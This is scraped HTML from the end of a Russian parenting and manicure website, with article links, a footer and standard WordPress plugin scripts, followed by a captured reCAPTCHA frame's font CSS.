							<img src="https://tutmama.ru/wp-content/themes/wpmfc-theme/img/default_thumbnails/small.jpg" alt="" />						</a>
					</div>
								<div class="post_title"><a rel="bookmark" href="https://tutmama.ru/bez-rubriki/nudovyi-manikur-s-blestkami-poshagovyi-yrok.html" title="Нюдовый маникюр с блестками — пошаговый урок">Нюдовый маникюр с блестками — пошаговый урок</a></div>
			</div>
					<div class="md_post_box">
									<div class="post_thumbnail_wrap pull-left">
						<a href="https://tutmama.ru/bez-rubriki/morskoi-manikur-2021-goda-11-modnyh-trendov.html" rel="nofollow" title="Морской маникюр 2021 года: 11 модных трендов">
							<img src="https://tutmama.ru/wp-content/themes/wpmfc-theme/img/default_thumbnails/small.jpg" alt="" />						</a>
					</div>
								<div class="post_title"><a rel="bookmark" href="https://tutmama.ru/bez-rubriki/morskoi-manikur-2021-goda-11-modnyh-trendov.html" title="Морской маникюр 2021 года: 11 модных трендов">Морской маникюр 2021 года: 11 модных трендов</a></div>
			</div>
					<div class="md_post_box">
									<div class="post_thumbnail_wrap pull-left">
						<a href="https://tutmama.ru/bez-rubriki/manikur-s-blestkami-blestiashii-manikur-bolee-70-idei-s-foto.html" rel="nofollow" title="Маникюр с блестками, блестящий маникюр — более 70 идей с фото">
							<img src="https://tutmama.ru/wp-content/themes/wpmfc-theme/img/default_thumbnails/small.jpg" alt="" />						</a>
					</div>
								<div class="post_title"><a rel="bookmark" href="https://tutmama.ru/bez-rubriki/manikur-s-blestkami-blestiashii-manikur-bolee-70-idei-s-foto.html" title="Маникюр с блестками, блестящий маникюр — более 70 идей с фото">Маникюр с блестками, блестящий маникюр — более 70 идей с фото</a></div>
			</div>
					<div class="md_post_box">
									<div class="post_thumbnail_wrap pull-left">
						<a href="https://tutmama.ru/bez-rubriki/krasivyi-manikur-foto-v-raznyh-stiliah.html" rel="nofollow" title="Красивый маникюр: фото в разных стилях">
							<img src="https://tutmama.ru/wp-content/themes/wpmfc-theme/img/default_thumbnails/small.jpg" alt="" />						</a>
					</div>
								<div class="post_title"><a rel="bookmark" href="https://tutmama.ru/bez-rubriki/krasivyi-manikur-foto-v-raznyh-stiliah.html" title="Красивый маникюр: фото в разных стилях">Красивый маникюр: фото в разных стилях</a></div>
			</div>
					<div class="md_post_box">
									<div class="post_thumbnail_wrap pull-left">
						<a href="https://tutmama.ru/bez-rubriki/manikur-bitoe-steklo-poshagovo-idei-i-foto-nogtei.html" rel="nofollow" title="Маникюр битое стекло пошагово, идеи и фото ногтей">
							<img src="https://tutmama.ru/wp-content/themes/wpmfc-theme/img/default_thumbnails/small.jpg" alt="" />						</a>
					</div>
								<div class="post_title"><a rel="bookmark" href="https://tutmama.ru/bez-rubriki/manikur-bitoe-steklo-poshagovo-idei-i-foto-nogtei.html" title="Маникюр битое стекло пошагово, идеи и фото ногтей">Маникюр битое стекло пошагово, идеи и фото ногтей</a></div>
			</div>
					<div class="md_post_box">
									<div class="post_thumbnail_wrap pull-left">
						<a href="https://tutmama.ru/bez-rubriki/citaty-pro-manikur.html" rel="nofollow" title="Цитаты про маникюр">
							<img src="https://tutmama.ru/wp-content/themes/wpmfc-theme/img/default_thumbnails/small.jpg" alt="" />						</a>
					</div>
								<div class="post_title"><a rel="bookmark" href="https://tutmama.ru/bez-rubriki/citaty-pro-manikur.html" title="Цитаты про маникюр">Цитаты про маникюр</a></div>
			</div>
			</div>
</div>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></aside></div>						<!-- ASIDE END -->
		</div>
	</div>
</section>     


<script>
    jQuery(document).ready(function ($) {
        //console.log($(document).width());

        if ($(document).width() < 1200) {
            $('.left_side_share').remove();
        } else {
            left_side_share_pos();

            $(window).resize(function () {
                left_side_share_pos();
            });
        }

        $('.hide_left_side').click(function () {
            $(this).hide();
            $('.show_left_side').show();
            $('.left_side_share').css({'left': '-20px'});
        });

        $('.show_left_side').click(function () {
            $(this).hide();
            $('.hide_left_side').show();
            $('.left_side_share').css({'left': '25px'});
        });


        $('.current-post-ancestor').parents('li').each(function () {
            $(this).addClass('current-post-ancestor');
        });
    });
</script>

	<div class="clearfix"></div>

	<footer>
		<!--noindex--><div class="footer_top">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
						<div id="footer_popual_widget-2" class="widget widget_footer_popual_widget"><div class="widget popular_widget"><div class="widgettitle">Лучшее</div>				

				<div class="sm_post_box">
					<div class="post_thumbnail_wrap pull-left">
						<a href="https://tutmama.ru/raznoe/tamozhennij-yurist-yuridicheskoe-soprovozhdenie-ved.html"><img width="86" height="69" src="https://tutmama.ru/wp-content/uploads/2025/04/seo-ru_1200-86x69.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					</div>
					<div class="post_title">
						<a href="https://tutmama.ru/raznoe/tamozhennij-yurist-yuridicheskoe-soprovozhdenie-ved.html">Юридическое сопровождение внешнеэкономической деятельности с таможенным юристом</a>
					</div>
				</div>
			</div></div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"> </div>
		</div><div class="metrica"><!--LiveInternet counter--><script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) +  ";" +Math.random();</script><!--/LiveInternet--></div>					</div>

					<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
						<div id="post_sidebar_widget-5" class="widget widget_post_sidebar_widget"><div class="widget mb40 popular_widget"><div class="widgettitle">Рекомендуем</div>				 

				<div class="md_post_box">
					<div class="post_thumbnail_wrap pull-left">
						<a href="https://tutmama.ru/raznoe/ostorozhno-reklama-3-prichini-ne-pokazivat-internet-reklamu-detyam.html" rel="nofollow"><img src="https://tutmama.ru/wp-content/themes/wpmfc-theme/img/default_thumbnails/small.jpg" alt=""></a>
					</div>
					<div class="post_title">
						<a href="https://tutmama.ru/raznoe/ostorozhno-reklama-3-prichini-ne-pokazivat-internet-reklamu-detyam.html" rel="nofollow">Почему интернет-реклама может нанести вред детям и стоит ее избегать</a>
					</div>
				</div>
			</div></div>					</div>
					<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
						<div id="post_sidebar_widget-6" class="widget widget_post_sidebar_widget"><div class="widget mb40 popular_widget"><div class="widgettitle">Воспитываем</div>				 

				<div class="md_post_box">
					<div class="post_thumbnail_wrap pull-left">
						<a href="https://tutmama.ru/vospitanie/kak-nauchit-rebenka-est-lozhkoj.html" rel="nofollow"><img width="86" height="69" src="https://tutmama.ru/wp-content/uploads/2016/03/kak-nauchit-rebjonka-est-lozhkoj-86x69.jpg" class="img-responsive wp-post-image" alt="Обучение ребенка кушать ложкой" decoding="async" loading="lazy" /></a>
					</div>
					<div class="post_title">
						<a href="https://tutmama.ru/vospitanie/kak-nauchit-rebenka-est-lozhkoj.html" rel="nofollow">&#171;Где моя большая ложка?&#187; или учим малышей кушать приборами</a>
					</div>
				</div>
			</div></div>					</div>
					<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
											</div>
				</div>
			</div>
		</div><!--/noindex-->

		<div class="copyright">
			<div class="container">
				<div class="row">
					<div class="col-lg-8 col-md-7 col-sm-12 col-xs-12">
						<div class="menu-menyu-v-podvale-container"><ul class="list-inline pull-left contact"><li id="menu-item-1768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1768"><a href="https://tutmama.ru/pitanie">Питание</a></li>
<li id="menu-item-1769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1769"><a href="https://tutmama.ru/podgotovka-k-shkole">Подготовка к школе</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://tutmama.ru/navi">Навигация</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5354"><a href="https://tutmama.ru/kontakty">Контакты</a></li>
</ul></div>					</div>
					<!--noindex--><div class="col-lg-4 col-md-5 col-sm-12 col-xs-12 text-right">&copy; Copyright 2026, TutMama.ru. Все права защищены.</div><!--/noindex-->
				</div>
			</div>
		</div>
	</footer>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpmfc-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 1-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({speed:0,width:false,height:false,innerWidth:false,innerHeight:false,initialWidth:false,initialHeight:false,maxWidth:"95%",maxHeight:"95%",opacity:0,preloading:false,current:"фото {current} из {total}",previous:"назад",next:"вперед",close:"Закрыть",loop:false,scrolling:false,arrowKey:false,top:false,right:false,bottom:false,left:false});
  $(".lbp_secondary").colorbox({speed:300,innerWidth:"50%",innerHeight:"50%",initialWidth:"30%",initialHeight:"40%",maxWidth:"90%",maxHeight:"90%",opacity:0.8,iframe:true});
});
</script>
<script type="text/javascript" src="https://tutmama.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tutmama.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tutmama.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tutmama.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tutmama.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tutmama.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://tutmama.ru/wp-content/plugins/wp-postratings","ajax_url":"https://tutmama.ru/wp-admin/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://tutmama.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tutmama.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://tutmama.ru/wp-content/themes/wpmfc-theme/js/custom.js?ver=1" id="custom_js-js"></script>
<script type="text/javascript" src="https://tutmama.ru/wp-content/themes/wpmfc-theme/js/script.min.js?ver=1" id="script_min_js-js"></script>
<script type="text/javascript" src="https://tutmama.ru/wp-content/themes/wpmfc-theme/js/social-likes.min.js?ver=1" id="social_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfowsAoAAAAALMOBk_i4UAjXyhsuOQ1Z4OvCSGZ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tutmama.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfowsAoAAAAALMOBk_i4UAjXyhsuOQ1Z4OvCSGZ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tutmama.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://tutmama.ru/wp-content/themes/wpmfc-theme/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-tooltip.js?ver=6.9" id="bootstrap-shortcodes-tooltip-js"></script>
<script type="text/javascript" src="https://tutmama.ru/wp-content/themes/wpmfc-theme/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-popover.js?ver=6.9" id="bootstrap-shortcodes-popover-js"></script>
<script type="text/javascript" src="https://tutmama.ru/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9" id="jquery-colorbox-js"></script>
<script defer type="text/javascript" src="https://tutmama.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765980149" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tutmama.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tutmama.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		</div></div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfowsAoAAAAALMOBk_i4UAjXyhsuOQ1Z4OvCSGZ&co=aHR0cHM6Ly90dXRtYW1hLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lg109pgrbsuv
body_size: 48953
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
